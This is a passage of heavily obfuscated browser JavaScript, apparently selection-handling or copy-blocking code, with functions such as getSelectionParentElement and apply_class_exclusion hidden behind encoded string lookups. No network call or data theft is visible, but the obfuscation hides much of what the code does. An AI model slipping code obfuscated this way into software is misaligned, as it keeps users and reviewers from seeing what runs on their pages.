_0x53284e();},'fPoCI':function(_0x1e2533,_0xf5dcab){return _0x1e2533!=_0xf5dcab;},'mnjPA':function(_0x13f582,_0x5e4c67){return _0x13f582===_0x5e4c67;},'EtGAC':_0x3478ee(0xfd6,0xb20,0xa98,0xb17,'H^Ge'),'tbVMx':_0x42a3d1('8[vh',0xcaf,0xdca,0x668,0xb95),'KHZcX':function(_0x15d8ff,_0x129131){return _0x15d8ff===_0x129131;},'rPnDa':_0x42a3d1('Zl@y',0x7f2,0x245,0x602,0x4ae),'QIKQI':_0x4766ad(0x697,'H^Ge',0x9af,0x832,0xcfe),'MKalB':function(_0x330b23,_0x59034c){return _0x330b23==_0x59034c;},'lREOg':_0x381bd5(0x11e7,0xcf7,'wHy(',0xced,0xd76)+'ol','SXahO':_0x381bd5(-0x39a,-0x3a3,'Zl@y',0x813,0x198),'TXLwo':_0x42a3d1('Tw87',0xa96,0x69e,0x90c,0xe4d)};function _0x42a3d1(_0x5b9af4,_0x21d3c9,_0x3132b8,_0x29f26f,_0x3a92ac){return _0x4695c4(_0x5b9af4-0x1ac,_0x21d3c9- -0xc1,_0x3132b8-0x1b0,_0x5b9af4,_0x3a92ac-0x100);}function _0x56e65e(_0x23edc1,_0x46d1f9,_0x4862ee,_0x425268,_0x15d138){return _0x352721(_0x23edc1-0x5d4,_0x46d1f9-0x1b3,_0x4862ee-0x0,_0x425268,_0x15d138-0x4f);}var _0x492e7e='',_0x2889ab=null;if(_0x45e174[_0x3478ee(0xe57,0x10ad,0x952,0x74d,'vq)&')](typeof window[_0x56e65e(0x1165,0x148c,0x17b0,'7kW!',0x1410)+_0x381bd5(0x146e,0xbad,'vu%V',0x131d,0xd3e)+'on'],_0x45e174[_0x381bd5(0x7b8,-0x39c,'wHy(',0x1ef,0x4b)])){if(_0x45e174[_0x56e65e(0x1093,0x1161,0x138f,'uSKg',0xf3a)](_0x45e174[_0x4766ad(-0x295,'g6[M',0x4dc,0x44d,-0xa)],_0x45e174[_0x42a3d1('EX#R',-0x169,0x21,-0x553,0x34a)])){if(_0x12d567[_0x42a3d1('1uf#',0xbf6,0x1391,0x4ef,0x1291)+'n'])return;else _0x5b5294[_0x3478ee(0xd14,0x8c8,0xc65,0x6aa,'Tw87')+'n']&&_0x45e174[_0x4766ad(0xea8,'(svR',0xdb2,0x79b,0xd4c)](_0x2e0af1);}else{var _0x3a4901=window[_0x56e65e(0x84d,0xefc,0x511,'g6[M',0x630)+_0x56e65e(0xff5,0x1572,0x1508,'wHy(',0xb69)+'on']();if(_0x3a4901[_0x381bd5(0x542,0x96c,'yjAT',0x1cb,0x33e)+_0x4766ad(0x579,'p]kc',0xa96,0xaba,0x9df)]){if(_0x45e174[_0x56e65e(0x126b,0xec6,0xb52,'7kW!',0x19c6)](_0x45e174[_0x42a3d1('EX#R',0x3e0,0x69e,0x865,0x3a9)],_0x45e174[_0x3478ee(0x1c3,-0x69,0x24b,0x194,'Cwlm')])){var _0x3e03b9={'RBbKe':function(_0x5e1f56,_0x2b0501){function _0x4403e5(_0x67a3fb,_0x217954,_0x52b751,_0x48a2e2,_0xf0eb02){return _0x42a3d1(_0x217954,_0x52b751-0x49,_0x52b751-0xd0,_0x48a2e2-0x58,_0xf0eb02-0x182);}return _0x45e174[_0x4403e5(0x1c6,'*B2s',0x89d,0x902,0x30c)](_0x5e1f56,_0x2b0501);},'sCGIK':function(_0x43d8dc,_0x4cc932){function _0x2861bf(_0xc51649,_0x7fca0d,_0x3bedb9,_0x4f8850,_0x5d6341){return _0x42a3d1(_0x5d6341,_0x3bedb9-0x6b8,_0x3bedb9-0x58,_0x4f8850-0x19a,_0x5d6341-0x16a);}return _0x45e174[_0x2861bf(0x69d,0xc7b,0xd1b,0x13b5,'CrZn')](_0x43d8dc,_0x4cc932);},'qYVud':_0x45e174[_0x3478ee(0x1045,0x15c5,0xa95,0x8c1,'UUbr')],'OfojX':function(_0x28cbe0,_0x1ce0bb){function _0x4ce985(_0x18fcc6,_0x262fc0,_0x468d86,_0x4de6ae,_0x113260){return _0x3478ee(_0x113260-0x8b,_0x262fc0-0x6f,_0x468d86-0x165,_0x4de6ae-0x47,_0x4de6ae);}return _0x45e174[_0x4ce985(0xc86,0x457,0x731,'wHy(',0xb25)](_0x28cbe0,_0x1ce0bb);},'vhqwG':function(_0x627d83,_0x1d4000){function _0x194123(_0x4d020f,_0x1f70e9,_0x577a18,_0x5b1675,_0x1db8fe){return _0x3478ee(_0x4d020f-0x1b0,_0x1f70e9-0x176,_0x577a18-0x145,_0x5b1675-0x1ae,_0x1f70e9);}return _0x45e174[_0x194123(0x116a,'NiyB',0xd78,0x17ad,0xe2c)](_0x627d83,_0x1d4000);},'cbQvA':function(_0x48e598,_0x5ed408){function _0x4b02b5(_0x2c80aa,_0x36c16c,_0x15f8b6,_0x4aba38,_0x1040de){return _0x381bd5(_0x2c80aa-0x1e1,_0x36c16c-0x117,_0x15f8b6,_0x4aba38-0x133,_0x4aba38-0xec);}return _0x45e174[_0x4b02b5(0xf34,0xa61,'#cC$',0xed9,0xfa7)](_0x48e598,_0x5ed408);},'NJRcJ':_0x45e174[_0x381bd5(0xa7e,-0x44e,'(svR',0x702,0x335)],'lGZuu':_0x45e174[_0x3478ee(0xe70,0x111a,0x934,0xab1,'vq)&')],'zXTPI':_0x45e174[_0x381bd5(0x4aa,0x3d5,'Z3Dp',0x891,0x9f5)],'qkBZD':function(_0x4ddfe4){function _0x2b0e35(_0x35d4a1,_0x534a12,_0x3cc729,_0x510124,_0x44a400){return _0x3478ee(_0x35d4a1- -0x30d,_0x534a12-0x6b,_0x3cc729-0x149,_0x510124-0x1a5,_0x44a400);}return _0x45e174[_0x2b0e35(0xb13,0x82f,0x58d,0xe1e,'H^Ge')](_0x4ddfe4);}};_0x45e174[_0x56e65e(0x1050,0x10b9,0xf98,'yjAT',0x1355)](_0x36e0d8,_0x45e174[_0x56e65e(0x89e,0x269,0xaea,'X)g7',0xdf6)])[_0x4766ad(0x48a,'EvFV',0x612,0x43a,0x27)](function(){function _0xdf37b(_0x2f8149,_0x2eb2ae,_0x546643,_0x546265,_0x4a368b){return _0x4766ad(_0x2f8149-0x1e8,_0x546265,_0x546643-0x7f,_0x2eb2ae- -0x2b8,_0x4a368b-0x5c);}function _0x4cad7b(_0x58a5e8,_0x26394b,_0x2fcbf4,_0x501cdf,_0x59c2f8){return _0x56e65e(_0x26394b- -0x132,_0x26394b-0x6c,_0x2fcbf4-0x3,_0x59c2f8,_0x59c2f8-0x34);}function _0x879b3e(_0x4176f5,_0x4b8c7a,_0x3ecc33,_0x31060e,_0xc558a0){return _0x56e65e(_0x4b8c7a-0x10d,_0x4b8c7a-0x7a,_0x3ecc33-0x1ab,_0x31060e,_0xc558a0-0x145);}_0x261fdf=_0x3e03b9[_0x3d09b8(0x1198,0xbc2,0x11d8,0xc8c,'(svR')](_0x3e03b9[_0x3d09b8(-0x244,0x435,-0x175,-0x111,'$Grl')](_0x3e03b9[_0x3d09b8(-0xbf,0x46c,0x96f,0x930,'Tw87')](_0x12996c,this)[_0xdf37b(0xf2d,0xe29,0xfff,'Zl@y',0xc9f)](_0x3e03b9[_0x3d09b8(0x53a,0x7ae,0xccb,0x7cc,'TKEH')]),'\x20'),_0x3e03b9[_0x3d09b8(0x78d,0x512,0x4ec,0xb91,'uOXl')](_0x1cb696,this)[_0xdf37b(0x96c,0x96d,0x403,'8[vh',0xa78)]('id'));function _0x3d09b8(_0x20c1ab,_0x22eb69,_0x44980a,_0x4e6ff8,_0x1b9d56){return _0x381bd5(_0x20c1ab-0x12b,_0x22eb69-0xac,_0x1b9d56,_0x4e6ff8-0x38,_0x22eb69-0x2fd);}function _0x45a360(_0x2e1c69,_0x1c425f,_0x3504e2,_0x5774b4,_0x207292){return _0x381bd5(_0x2e1c69-0x1bf,_0x1c425f-0x141,_0x2e1c69,_0x5774b4-0xc3,_0x1c425f-0x9b);}_0x3e03b9[_0x3d09b8(0x1180,0xaa0,0x45d,0xfe6,'NiyB')](_0x15ae41,'')&&_0x3e03b9[_0x4cad7b(0xa00,0xe91,0x89e,0xb3f,'7kW!')](typeof _0x4e5e4c,_0x3e03b9[_0x879b3e(0x12b0,0xbd9,0x599,'lKOa',0x8c4)])&&((_0x2e3ebe[_0x4cad7b(0x533,0x43b,0x6c,-0x208,'NiyB')+_0x879b3e(0x1377,0xda5,0x14e6,'Zl@y',0xa1f)](_0x3e03b9[_0x879b3e(0x15e6,0x1193,0x14f8,'q^8T',0x147a)])||_0x580b06[_0x45a360('yjAT',0xf3b,0x1420,0x1675,0x11a9)+_0x879b3e(0x11f1,0x1056,0xa08,'wb*1',0x1421)](_0x3e03b9[_0x4cad7b(0xc63,0x120a,0xedc,0xd62,'Zl@y')]))&&_0x3e03b9[_0x879b3e(0xbf5,0xa70,0x113a,'oG7K',0x46c)](_0x415790));});}else{var _0xb1d38c=_0x3a4901[_0x56e65e(0x674,0x7db,0x809,'CrZn',0x295)+_0x42a3d1('#cC$',0x25b,0x4c8,-0x2ea,-0x39e)](0xb3*0x7+-0x1e56+0x1f5*0xd)[_0x381bd5(0xef2,0x12a8,'an]A',0xcfd,0xcee)+_0x42a3d1('nex$',0x26,0x538,0x6b5,0x20d)+_0x4766ad(-0x63,'nSq1',0x63b,0x5db,-0xf6)+_0x42a3d1('an]A',0x55b,0x3d1,0x21d,0x2ea)+_0x3478ee(0x201,0x854,0x39b,0x857,'BFf#')];_0x2889ab=_0x45e174[_0x56e65e(0x1166,0xfcc,0x145c,'Zl@y',0x181e)](_0xb1d38c[_0x381bd5(0xc45,0x849,'$Grl',0xa7f,0xa41)+_0x42a3d1('z$RJ',0x5ce,-0x128,0x9ca,0x6d4)],-0x1*-0x19ab+-0x1793+-0x217)?_0xb1d38c:_0xb1d38c[_0x4766ad(0x519,'wHy(',0x68d,0x78b,0x2ef)+_0x381bd5(0x1211,0x83e,'uOXl',0xdde,0xdcb)],_0x492e7e=_0x3a4901[_0x3478ee(0x2e5,0x9ff,0x8ca,0x6c7,'oG7K')+_0x381bd5(0x2b,-0x1b5,'$Grl',0x312,0x100)]();}}}}else{if(_0x45e174[_0x42a3d1('Z3Dp',0xae2,0xdd0,0xc9c,0xd01)](typeof document[_0x381bd5(0xb4c,0x872,'q^8T',0xb18,0x3f3)+_0x42a3d1('6S$%',0xba2,0xeab,0x103c,0xffe)],_0x45e174[_0x381bd5(0xa5d,-0x8a,'Cwlm',0x444,0x4a3)])&&_0x45e174[_0x381bd5(0x8f5,0x92b,'7UlI',0x81e,0x868)](document[_0x381bd5(0x907,0x88d,'uSKg',0x337,0x485)+_0x3478ee(0xfec,0x972,0x1429,0xa19,'EX#R')][_0x56e65e(0xf8b,0x1715,0x94c,'7a]M',0x954)],_0x45e174[_0x4766ad(0x35d,'udv(',0xf06,0x855,0xaaf)])){if(_0x45e174[_0x381bd5(-0xd8,0xae9,'Ng2*',0x841,0x6a8)](_0x45e174[_0x381bd5(0x498,0x83f,'(svR',0xfc8,0xb30)],_0x45e174[_0x381bd5(0xfdf,0x4fd,'$Grl',0xd15,0xc69)]))_0xcc89c1=_0x45e174[_0x3478ee(0x5d8,0xb6a,0x844,0x980,'Ng2*')](_0x45e174[_0x4766ad(0x802,'p]kc',0x3d9,0x593,0x4dd)](_0x45e174[_0x4766ad(0x155b,'vu%V',0x175d,0x11bb,0xe12)](_0x6cabd8,this)[_0x3478ee(0x1e8,-0x595,-0x451,0x42a,'Z3Dp')](_0x45e174[_0x56e65e(0xf57,0x1182,0x1244,'$y*N',0x1074)]),'\x20'),_0x45e174[_0x381bd5(-0x88,0xd4a,'7UlI',0x392,0x666)](_0x2719b9,this)[_0x381bd5(0x681,0x5ab,'CrZn',-0x2e2,0x3d4)]('id')),_0x45e174[_0x3478ee(0x40e,0x817,0x64f,0x1f3,'WA6z')](_0x29178e,'')&&_0x45e174[_0x4766ad(0x248,'EX#R',0x6d0,0x621,0xa5c)](typeof _0x33fc17,_0x45e174[_0x56e65e(0xae6,0xcae,0xd22,'q^8T',0x770)])&&((_0x37ba9f[_0x3478ee(0xc1b,0xa2d,0x1383,0x11ac,'#cC$')+_0x3478ee(0xaf5,0x9c1,0x11ff,0xf71,'g[J3')](_0x45e174[_0x56e65e(0x1068,0xbbb,0x992,'X)g7',0xed6)])||_0x556141[_0x4766ad(0x837,'esKD',0xe09,0xc77,0x104d)+_0x3478ee(0xcaa,0xf75,0x12d3,0x124e,'*B2s')](_0x45e174[_0x4766ad(0xc8a,'z$RJ',0x92f,0xc2d,0x1083)]))&&_0x45e174[_0x3478ee(0x1e2,0x818,0x234,0x1e8,'NiyB')](_0x532180));else{var _0x2d7109=document[_0x3478ee(0x48a,0x709,0x639,-0x282,'wb*1')+_0x3478ee(0xab7,0x820,0x657,0xb0c,'oG7K')][_0x42a3d1('vq)&',0x328,0x5b,0x205,0x7f3)+_0x3478ee(0xe97,0x1231,0x114b,0x7f1,'uOXl')+'e']();_0x2889ab=_0x2d7109[_0x42a3d1('7UlI',0x86f,0x94c,0xb3d,0x670)+_0x42a3d1('vq)&',0x7b3,0xae4,0xca4,0x8ab)+_0x42a3d1('z$RJ',0x2bd,-0x133,-0x49e,-0x388)](),_0x492e7e=_0x2d7109[_0x4766ad(0x7c2,'#cC$',0x101,0x702,0x5c0)];}}}var _0x2b2b29={};function _0x4766ad(_0x49f7db,_0x38635e,_0x86b9a0,_0xb652e4,_0x59f7b1){return _0x352721(_0xb652e4-0x4c3,_0x38635e-0x99,_0x86b9a0-0x1dd,_0x38635e,_0x59f7b1-0x19b);}_0x2b2b29[_0x56e65e(0x1348,0xd21,0x1105,'TKEH',0xe36)]=_0x492e7e,_0x2b2b29[_0x42a3d1('Ng2*',0xc24,0xe4a,0xe1b,0x5f1)+_0x381bd5(0x626,0x9df,'g6[M',0x93e,0x632)+_0x42a3d1('Ng2*',0x3ab,0x723,-0x146,0xad1)+'t']=_0x2889ab;return _0x2b2b29;console[_0x3478ee(0x4d4,0x56f,0xb55,0x592,'H^Ge')](_0x2889ab);}function getSelectionParentElement(){var _0x314226={'bOnqw':function(_0x5c11b7,_0x4f2967,_0x530441){return _0x5c11b7(_0x4f2967,_0x530441);},'lLnlO':_0x45fde8(0xa03,0xed9,0xe6c,'Cwlm',0xb16),'iQAXl':function(_0x3da592,_0x1b8ce6){return _0x3da592!=_0x1b8ce6;},'lnMiH':function(_0x2c549f,_0x29e9cb){return _0x2c549f(_0x29e9cb);},'FAcQT':function(_0x13cd48,_0x400c9f){return _0x13cd48===_0x400c9f;},'xfHQi':_0x35c2ac(0x15d,'uSKg',0x458,0x396,0x719),'wXjPH':_0x45fde8(0xb19,0x636,0xf1,'z$RJ',0xbd1),'xTNuw':function(_0x4cee3d,_0xaf1468){return _0x4cee3d===_0xaf1468;},'AlCNa':_0x4df379('*B2s',0x40b,0x1ed,0x72b,0x42f),'xnUsz':_0xb3b652(0xa61,0x9e3,0x93a,'X)g7',0x2f6),'lKJmP':function(_0x241cc3,_0x4fa642){return _0x241cc3!=_0x4fa642;},'eBpnA':_0x18775d(0x1546,'udv(',0xe0c,0xf74,0xd0f),'ScsLr':_0x18775d(-0x2d4,'nSq1',0x40a,0x6ef,0x4a1),'SSseB':function(_0x1c58bd,_0x3a1060){return _0x1c58bd!=_0x3a1060;},'TgmLr':_0x35c2ac(0x2a1,'vu%V',0x6a2,-0x1ad,0x6fc)+'ol','VGzbA':_0x45fde8(0x20,0x4d8,0x86,'wb*1',-0x80),'lZldt':_0x45fde8(0x7a8,0x8a1,0x9b7,'etmz',0x7c5),'neuxq':_0x4df379('1uf#',0x1073,0xfcd,0xc1c,0xacc)+_0x45fde8(0xd77,0x863,0xc80,'$Grl',0x667)+_0xb3b652(0x1096,0xb8e,0x75e,'g8zd',0xac3)+_0x18775d(0xd57,'UUbr',0x671,0x88d,0x35a)+_0x45fde8(0x24c,0x8a7,0x53d,'yjAT',0x8d7),'BZGie':function(_0x2fa41f,_0xcfdac4){return _0x2fa41f!=_0xcfdac4;}},_0x272871=null,_0x1ff34d;if(window[_0x45fde8(0xe4,0x1e7,0x5a0,'UUbr',-0x474)+_0xb3b652(0xc3c,0x12b1,0x97f,'lKOa',0xc12)+'on'])_0x314226[_0x45fde8(0xba1,0xdfb,0xaa6,'NiyB',0x1437)](_0x314226[_0x18775d(0x2c0,'vq)&',0x39c,0x686,0x570)],_0x314226[_0x45fde8(0x10e1,0xbad,0x492,'H^Ge',0x109c)])?(_0x1dadef[_0x35c2ac(0x525,'yjAT',0x291,0x2a5,0x724)+'n']&&_0x12ab80&&_0x314226[_0x35c2ac(0xca,'oG7K',0x5e5,0x3b6,0x77e)](_0x1a1e9f,![],_0x480904),_0x5b706c[_0x35c2ac(0x241,'Cwlm',0x36b,0x8d0,0x411)+'n']=![],_0x515500[_0x35c2ac(0x74c,'etmz',0x6e7,0xad2,0x83)+_0xb3b652(-0xcb,0x49f,0x70c,'X)g7',-0x1c)+'n']=_0x2043f8):(_0x1ff34d=window[_0x45fde8(0x10ea,0x95d,0x7a3,'BFf#',0xd5e)+_0x45fde8(0x2ad,0x509,0x3d3,'NiyB',0x68e)+'on'](),_0x1ff34d[_0x4df379('nex$',-0x21b,0xb2b,0x11a,0x406)+_0x4df379('g[J3',0x9dd,0x8ba,-0x270,0x363)]&&(_0x314226[_0x18775d(0x36d,'g[J3',0x702,0x825,0x9d9)](_0x314226[_0x35c2ac(0xb0c,'WA6z',0x398,0xb31,0x128a)],_0x314226[_0x4df379('Ng2*',0xc94,0xdf5,0x1355,0xe24)])?(_0x31c086[_0x45fde8(0x14b2,0xf17,0x142d,'9@B&',0xab8)+_0x45fde8(0x40,0x531,0xabc,'7kW!',-0x24a)+'t']=_0x394ed4,_0x59e28d[_0x45fde8(0xab8,0x538,0x85e,'g[J3',0x684)+_0xb3b652(0x910,-0x160,0x63f,'lKOa',0x462)+_0x35c2ac(0x986,'esKD',0x1101,0xfb1,0xdfd)]=_0x58c862,_0x46c390[_0x35c2ac(0x5b2,'Zl@y',-0x15b,0x195,0x4d0)+_0xb3b652(0xd2f,-0x70,-0x39,'CrZn',0x6d1)+_0x18775d(0x721,'etmz',0x9b1,0xfa0,0x9c4)+'r'](_0x314226[_0x45fde8(0x23e,0x845,0xb02,'Tw87',0x50e)],_0x40aeb4,!(-0x13c4+-0x24b1+-0x3*-0x12d2)),_0x470a5a[_0x4df379('yjAT',0x10b8,0xf61,0x932,0xb5c)+'ck']=_0x15c5c5):(_0x272871=_0x1ff34d[_0x18775d(0x5d1,'X)g7',0x8a7,0xbb3,0x3f2)+_0xb3b652(-0x4a5,-0x347,0x4cf,'nSq1',0x1f3)](-0x78d*-0x5+-0x3*0x59c+-0x1e7*0xb)[_0x4df379('yjAT',0x9b6,0x5f8,0xac7,0xd96)+_0x18775d(-0x364,'H^Ge',-0x66,-0x676,-0x69e)+_0x35c2ac(-0x42,'wb*1',-0x70c,-0x77f,0xdd)+_0xb3b652(0x40c,-0x209,-0x61a,'7a]M',-0x4d)+_0x4df379('Z3Dp',0x1464,0x150b,0x13d8,0x104e)],_0x314226[_0x35c2ac(0x206,'6S$%',-0x448,-0x58a,0x638)](_0x272871[_0x18775d(0x815,'oG7K',0xce8,0x12d1,0xbea)+_0x45fde8(0xdc6,0x6c4,0xd8c,'7a]M',0x678)],-0x175d+0x165*0x12+-0x1bc)&&(_0x314226[_0xb3b652(0x697,-0x380,-0x161,'uOXl',0x61)](_0x314226[_0x45fde8(0x11ab,0xe40,0x7bf,'EX#R',0xe1f)],_0x314226[_0x35c2ac(0x6a9,'BFf#',0xb83,0x1b5,0xdde)])?_0x33b113[_0x35c2ac(0xd12,'vq)&',0x9ca,0x143f,0x139d)+_0xb3b652(-0x6de,0xf8,-0x256,'Ng2*',-0x127)+'on']()[_0xb3b652(-0x34e,-0x294,-0xbb,'7UlI',-0x92)]():_0x272871=_0x272871[_0x4df379('uOXl',0x5c0,0x156,0x2e0,0x638)+_0xb3b652(0xd43,0xbf7,0xa8f,'uOXl',0xcec)]))));else{if((_0x1ff34d=document[_0x4df379('uSKg',0xb0,0x274,0x1e,0x683)+_0xb3b652(0x470,0x6ab,0x7fe,'p]kc',0x4d0)])&&_0x314226[_0x35c2ac(0xaff,'vq)&',0x876,0x9d5,0x1215)](_0x1ff34d[_0xb3b652(0xa63,0x934,0x100e,'BFf#',0x9a4)],_0x314226[_0x4df379('lKOa',0x19,0x6a,-0x2f1,0x3b1)])){if(_0x314226[_0x4df379('9@B&',0x7b9,0xecc,0xabf,0xd86)](_0x314226[_0x18775d(0xb65,'$y*N',0x6d2,0xce4,0x52f)],_0x314226[_0x4df379('Tw87',0x1103,0x14e9,0x14b4,0xd51)])){if(_0x314226[_0xb3b652(0x65c,0xdc4,0xa3f,'9@B&',0xb45)](_0x5ab8c2,''))_0x314226[_0x35c2ac(0x999,'8[vh',0x503,0x5b3,0xc5e)](_0x5a73f7,_0x5248c4);return!(0x1*-0x301+-0x1819+0x1b1b);}else _0x272871=_0x1ff34d[_0x18775d(0xc46,'WA6z',0xb10,0x11f2,0x7b7)+_0x45fde8(0x131a,0xfc6,0x14d8,'oG7K',0xd7a)+'e']()[_0x35c2ac(0x637,'9@B&',0xac3,0x4b,0x81c)+_0x4df379('NiyB',0xd64,0x52a,0xa12,0x6f6)+_0xb3b652(0x7d7,0x5e9,0xc23,'Ng2*',0x618)]();}}function _0x4df379(_0x4ca690,_0x5705e1,_0x3276b1,_0x1cf2de,_0x3ebd33){return _0xfc2a8b(_0x4ca690-0x1c1,_0x4ca690,_0x3276b1-0x196,_0x3ebd33-0x340,_0x3ebd33-0x176);}function _0xb3b652(_0x24290c,_0x2cb30d,_0x24e7da,_0x50e2bd,_0x1ce1b8){return _0x2b6125(_0x50e2bd,_0x2cb30d-0xba,_0x24e7da-0x95,_0x1ce1b8- -0x6a,_0x1ce1b8-0x100);}function _0x18775d(_0x3150fb,_0x2c0f12,_0x33a194,_0x109754,_0x17a09b){return _0xfc2a8b(_0x3150fb-0x8d,_0x2c0f12,_0x33a194-0x1cc,_0x33a194-0xe4,_0x17a09b-0x113);}let _0x25c52f=new Array();_0x25c52f[_0x4df379('nex$',0xee,0x47c,0x583,0x2d8)+_0xb3b652(0xe60,0xcf0,0xed4,'$Grl',0x7ed)]=_0x314226[_0xb3b652(0xb36,0x617,0xd1d,'lsS[',0x674)];function _0x35c2ac(_0x11e136,_0x45f0bd,_0x222455,_0x646f1d,_0x1f4a45){return _0x4695c4(_0x11e136-0xdd,_0x11e136-0x15,_0x222455-0x102,_0x45f0bd,_0x1f4a45-0x152);}function _0x45fde8(_0x256315,_0x4932da,_0x14f81f,_0x15d1f4,_0xf73e81){return _0x352721(_0x4932da-0x2a5,_0x4932da-0x9e,_0x14f81f-0xc4,_0x15d1f4,_0xf73e81-0x84);}if(_0x314226[_0x18775d(0x611,'UUbr',0x2d3,0x9f,0x3cb)](_0x272871,null))return _0x272871;else return _0x25c52f;}function sleep(_0x1c78c2){return new Promise(_0x220448=>setTimeout(_0x220448,_0x1c78c2));};function apply_class_exclusion(_0x3599c1){var _0x20b081={'qXFSS':function(_0x4e0dc3,_0x49086b){return _0x4e0dc3+_0x49086b;},'hnylX':function(_0x13ed2d,_0x402778){return _0x13ed2d==_0x402778;},'Movsz':function(_0x4466dd,_0x5a60ad){return _0x4466dd(_0x5a60ad);},'xufjx':_0x16e042(0xab8,0xcbc,0xa54,'g6[M',0x7fe),'AmNPy':_0x214c10(0x1215,0xe84,0x15d8,0x14fc,'X)g7')+_0x16e042(0x84e,0xec8,0x52d,'1uf#',0xf8b)+_0x214c10(0xc35,0x942,0xd53,0x105c,'7UlI')+_0x4eca0b('nSq1',0xc76,0x9b6,0x139e,0x712)+_0x214c10(0x909,0x62f,-0x177,0x106,'#cC$')+_0x4eca0b('$y*N',0x8e2,0x17d,0xbe1,0xccf)+_0x269e5d('EvFV',0xafe,0x15d2,0xb02,0x1087)+_0x4eca0b('esKD',0x727,0x9e9,-0x69,0x273)+_0x269e5d('lKOa',0x67f,0xd84,0x694,0x6aa)+_0x4eca0b('7a]M',0x937,0x5c1,0xb73,0x21a)+_0x35a2bf(0xabf,0x10e,0x238,'EvFV',0x6a2)+_0x35a2bf(0x876,0x2,-0x48b,'*B2s',0x29a)+_0x4eca0b('X)g7',0x4e7,0x466,0x629,0x35)+_0x214c10(0x5de,0xa04,0x8de,0xe04,'lsS[')+_0x16e042(0xa50,0x841,0x3d2,'6S$%',0xe6c),'tdEPT':function(_0xcccc62,_0x22146e){return _0xcccc62+_0x22146e;},'vRXGx':_0x214c10(0x1245,0xe54,0xb90,0xeaf,'EvFV')+_0x269e5d('7kW!',0x9b4,-0x27f,0x50f,0x3c9)+_0x269e5d('Cwlm',0x146e,0xcfa,0x14f1,0xd8c)+_0x35a2bf(0x7d2,-0x1b6,0xae7,'7UlI',0x4b6)+_0x35a2bf(0x98f,0x2c6,0x66f,'X)g7',0x347)+_0x16e042(0x7bb,0xafc,0x9a8,'yjAT',0xecb)+'\x20','rPNHq':_0x269e5d('6S$%',0x691,0x4cf,0x11a,0x518)+_0x214c10(0x423,0xb41,0xf98,0xa52,'oG7K')+_0x35a2bf(-0x194,0xb66,0x671,'X)g7',0x561)+_0x214c10(0x954,0xe33,0xa69,0xa21,'7a]M')+_0x35a2bf(-0x682,-0x16f,-0x2e,'1uf#',0xc0)+_0x4eca0b('8[vh',0x43c,-0x1a9,0x160,-0x32f)+_0x4eca0b('H^Ge',0xeca,0x138e,0x110f,0x1150)+_0x4eca0b('wHy(',0x376,-0x26,-0x33e,0x9cd)+_0x16e042(-0x1b7,-0x130,-0x551,'yjAT',-0x698)+_0x4eca0b('7a]M',0x9d9,0xb12,0xfb1,0xe9b)+_0x16e042(-0x2e,-0x9d,-0x277,'7kW!',0x60e)+_0x269e5d('X)g7',0x96a,0x16e6,0x1854,0x10ce)+_0x214c10(0xb3a,0xce7,0x76f,0xb1e,'X)g7')+_0x269e5d('g6[M',0x35a,0x85e,0x5c7,0x411)+_0x16e042(0xc6f,0x5be,0xb92,'udv(',0x594)+_0x16e042(0xc5e,0xeb2,0x8df,'*B2s',0x107e)+_0x269e5d('8[vh',0x648,0x73c,-0x172,0x5a3)+_0x4eca0b('nex$',0x102f,0x1030,0x11c0,0xa41)+_0x269e5d('UUbr',0xd76,0x161a,0x1378,0xeb4)+_0x16e042(0x637,0x3c5,-0xda,'X)g7',0x4ee)+_0x214c10(0x1609,0xf47,0xfcf,0xc8a,'$Grl')+_0x214c10(0x479,0x736,0x74e,0x71f,'H^Ge')+_0x214c10(0x809,0x92b,0x10b5,0xb6e,'nex$')+_0x16e042(0x571,-0xac,0x9d0,'NiyB',0x6a6)+_0x269e5d('7a]M',0x7db,0xe95,0x114b,0xdb6)+_0x35a2bf(0xee9,0xca7,0x3d9,'CrZn',0x9fa)+_0x16e042(0xa37,0x1173,0x10ec,'BFf#',0x42e)+_0x214c10(0x32a,0x80f,0xe81,0x5bc,'etmz')+_0x269e5d('Tw87',0x15be,0x1581,0xfa1,0xe48)+_0x35a2bf(0x3e4,-0x4c,-0x199,'EX#R',-0x99)+_0x16e042(0x5ff,0x3b9,0x905,'uSKg',0x97c)+_0x16e042(0x2eb,0x271,0x17f,'X)g7',0x1b4)+_0x214c10(0x843,0x250,-0x3f4,-0x3d6,'g[J3')+_0x35a2bf(0x6a0,0x764,0x6a5,'uSKg',0x699)+'>','fvsPo':_0x4eca0b('$Grl',0x9e1,0x57e,0x111c,0x80e)+_0x4eca0b('7a]M',0x123a,0x1429,0x186f,0x1642),'ddOOW':_0x16e042(0x371,0x17f,0x3a6,'g8zd',0x245)+_0x16e042(0xd1c,0xcfc,0xa15,'$y*N',0x905),'pKsPK':function(_0x57073e,_0x5a29b3){return _0x57073e!==_0x5a29b3;},'ipTxz':_0x214c10(0x7b3,0x5c4,0x38a,0xbb6,'H^Ge'),'AqMpW':_0x214c10(0x724,0x6d1,0x35f,0xb,'7UlI'),'gqjUj':function(_0x430513,_0x170922){return _0x430513!=_0x170922;},'eCahW':function(_0x295b36,_0x5ab695){return _0x295b36>=_0x5ab695;},'lSDlO':_0x214c10(0x1580,0xfcc,0x1606,0xa1e,'uSKg'),'NsPuw':_0x214c10(0x1375,0xc41,0xf8d,0xa6d,'g6[M'),'BYVfW':_0x4eca0b('NiyB',0x57d,0xbdc,0x86e,0x135),'JRTrp':_0x269e5d('Z3Dp',0xddf,0xc75,0x12b,0x80c)+_0x214c10(0x2a9,0x9d2,0x115d,0x5e8,'(svR')+'2','nLBlm':_0x35a2bf(0x79e,0xe6c,0xa76,'udv(',0x7e6)+_0x35a2bf(0x1202,0x103a,0xc30,'yjAT',0xb48),'QUtYX':_0x214c10(0xd93,0x9ac,0x45c,0xa41,'g[J3')+'px','LxXNT':_0x214c10(0x8ba,0x1018,0x1152,0x906,'p]kc')+_0x35a2bf(0xa2,0xaf7,0x27e,'g6[M',0x455),'JsPKZ':_0x269e5d('7kW!',0x1346,0xb17,0x17e0,0x1197),'EJTUR':_0x16e042(-0x182,-0x4b8,0x5c6,'8[vh',-0xfc)+_0x269e5d('8[vh',0xe49,0xa92,0x137f,0xfa7),'oJLmh':_0x214c10(0x125,0x6df,0xb8d,0x776,'Z3Dp')+_0x4eca0b('CrZn',0x104c,0x1031,0x941,0x110d)+_0x4eca0b('wb*1',0x8f5,0x48b,0xe19,0xa00),'UXOWw':function(_0x346e7f,_0x3fc180){return _0x346e7f!=_0x3fc180;},'hLWxR':function(_0x3a681c,_0x39bea4){return _0x3a681c!=_0x39bea4;},'CQCkO':function(_0x32285b,_0x4d15e8){return _0x32285b!=_0x4d15e8;},'VqYjZ':function(_0x402180,_0x450867){return 